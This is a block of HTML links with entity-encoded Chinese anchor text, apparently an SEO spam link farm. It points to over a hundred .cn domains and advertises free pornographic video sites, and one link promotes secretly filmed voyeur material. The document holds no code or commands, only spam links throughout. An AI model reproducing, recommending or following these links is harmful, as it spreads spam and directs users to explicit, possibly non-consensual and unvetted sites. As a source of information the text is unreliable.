<a href="http://feedsea.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0731seo.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;aa</a>|
<a href="http://maishoudian.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mandyq.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://7hyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://thefanpu.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x4E0D;&#x5361;</a>|
<a href="http://jsntf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ykmeisile.cn" target="_blank">&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ychw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wacom99.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x798F;&#x5229;</a>|
<a href="http://szfbll.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://untapped.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cdwljx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;</a>|
<a href="http://lanxer.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pt-garnet.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jsntf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://zhuaqu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://7519tg.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;99</a>|
<a href="http://sunchief.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://comov.cn" target="_blank">&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://lunzhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;777777</a>|
<a href="http://yakiniku.cn" target="_blank">&#x798F;&#x5229;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cy12.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xams.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youngoat.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://itv5.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5730;&#x5740;</a>|
<a href="http://yxkqzyc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x672C;&#x9053;</a>|
<a href="http://leshinet.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://mzbg168.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://pjcyfl.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://n25072.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://naopang.cn" target="_blank">&#x8272;&#x7231;&#x533A;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://premking.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lineseat.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cqjxjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanxianwz.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://enablesoft.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://hqdz.net.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E4B;&#x4E00;&#x8272;&#x5C4B;</a>|
<a href="http://darhan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;uuuu</a>|
<a href="http://kfdxb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ss336.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://quickship.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://daying.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;ts&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feizhaiya.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://rourui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://wy8y8.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://springwood.com.cn" target="_blank">91&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://saisidun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x5C4F;</a>|
<a href="http://nekang.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5168;&#x90E8;</a>|
<a href="http://yiyuanyunchou.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x6027;&#x8272;AV</a>|
<a href="http://kaleshou.cn" target="_blank">&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;v&#x6700;&#x65B0;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x2026;&#x2026;2012</a>|
<a href="http://cqjxjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x5C4F;</a>|
<a href="http://pjcyfl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://udca.com.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://au9jh23z.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://idiq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://lalfa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zhekoutuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://0731seo.cn" target="_blank">&#x7279;&#x7EA7;a&#x505A;&#x7230;&#x5168;&#x8FC7;&#x7A0B;&#x7247;</a>|
<a href="http://xinlangy.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x62CD;</a>|
<a href="http://miud.cn" target="_blank">xxxx69&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huaianjsmy.cn" target="_blank">&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njwhj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kantor.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lfmmg.cn" target="_blank">18&#x7981;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aizibingshizhi.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x7F8E;&#x5973;&#x7981;&#x533A;a&#x7EA7;&#x5168;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://tribs.cn" target="_blank">&#x7537;&#x5973;&#x6DF1;&#x591C;&#x723D;&#x723D;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x6211;&#x6015;</a>|
<a href="http://gzwutian.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://ngocb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://jh100.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzshida.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://lnaoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shhc-expo.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://annixianhua.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://155ka.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x55B7;&#x6C34;</a>|
<a href="http://aslen168.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://qhdbl.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x5361;&#x901A; &#x6E05;&#x7EAF; &#x5236;&#x670D;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gt1a82fq.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://sxqiye.com.cn" target="_blank">&#x91CE;&#x5916;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiyaxin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://midun.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://whwzhs.com.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://longbaunh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://xxseo.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://admei.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://holidayinnwuhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://4ujk.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinzhengxinwenwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://wywcb.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://njtaiyangyu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qdsuoer.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://bosikc.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;www&#x89C6;&#x9891;</a>|
<a href="http://51litian.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;2019</a>|
<a href="http://noblezhengzhou.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://sonf.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;a&#x5927;&#x7247;&#x723D;&#x723D;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://neillanejewelry.com.cn" target="_blank">jzzijzzij&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x719F;&#x5987;</a>|
<a href="http://51zly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://alkermes.cn" target="_blank">&#x8001;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chdks.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://lmjjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengshida.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://venlo.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yournews.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;</a>|
<a href="http://xyccl.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czslddj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eqec.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5168;&#x90E8;</a>|
<a href="http://cdhdf.cn" target="_blank">&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycspps.cn" target="_blank">&#x6B27;&#x7F8E;&#x3001;&#x65E5;&#x97E9;&#x3001;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://youu.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EA7;&#x7EBF;&#x4E00;&#x2228;</a>|
<a href="http://duboku.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stlife.cn" target="_blank">&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://apasara.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;av&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://pcshares.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://honghuhr.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zx-yaojun.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;</a>|
<a href="http://jh100.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://kaler.com.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://youfri.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://gardenleisure.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x4ED9;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://sunhospital.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kk516.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://downmobile.cn" target="_blank">&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yincake.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://xianzhuana.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://gzyqwx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shunhehoteljinan.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EA7;&#x7EBF;&#x4E00;&#x2228;</a>|
<a href="http://lirenjiuye.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ksjiejie.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jerry2020.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://mydreamhouse.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huiwenel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kidyouth.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x03B1;v</a>|
<a href="http://buaipl.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmgyax.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yrtf.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://blnhc.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;V&#x7247;&#x5728;&#x7EBF;18&#x7981;&#x65E0;&#x7801;</a>|
<a href="http://bhpubl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x719F;&#x5987;</a>|
<a href="http://sh-pmj.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yizhan888.com.cn" target="_blank">&#x795E;&#x9A6C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://yulinpower.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://qhdbl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://herben.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;</a>|
